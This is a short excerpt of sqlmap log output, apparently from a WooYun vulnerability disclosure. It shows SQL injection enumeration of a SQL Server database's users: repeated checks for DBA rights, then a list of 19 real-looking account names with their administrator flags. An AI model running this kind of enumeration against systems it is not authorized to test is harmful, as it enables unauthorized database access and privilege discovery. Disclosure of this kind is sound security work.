 e users privileges, sqlmap will check whether or not the database users are data
base administrators
[17:56:47] [INFO] fetching database users
[17:56:47] [INFO] the SQL query used returns 19 entries
[17:56:53] [INFO] testing if current user is DBA
[17:56:53] [INFO] testing if current user is DBA
[17:56:54] [INFO] testing if current user is DBA
[17:56:54] [INFO] testing if current user is DBA
[17:56:54] [INFO] testing if current user is DBA
[17:56:54] [INFO] testing if current user is DBA
[17:56:54] [INFO] testing if current user is DBA
[17:56:55] [INFO] testing if current user is DBA
[17:56:55] [INFO] testing if current user is DBA
[17:56:55] [INFO] testing if current user is DBA
[17:56:55] [INFO] testing if current user is DBA
[17:56:56] [INFO] testing if current user is DBA
[17:56:56] [INFO] testing if current user is DBA
[17:56:56] [INFO] testing if current user is DBA
[17:56:56] [INFO] testing if current user is DBA
[17:56:56] [INFO] testing if current user is DBA
[17:56:57] [INFO] testing if current user is DBA
[17:56:57] [INFO] testing if current user is DBA
[17:56:57] [INFO] testing if current user is DBA
database management system users privileges:
[*] BUILTIN\Administrators (administrator)
[*] chwz1
[*] cn_book
[*] cn_books
[*] dzqk
[*] gnews4
[*] hjf
[*] hong (administrator)
[*] hongtest
[*] jcxt4
[*] news2012
[*] news4
[*] sa (administrator)
[*] scifx
[*] ssgp
[*] sustc
[*] tsjg
[*] vrs
[*] vrs2
www.wooyun.org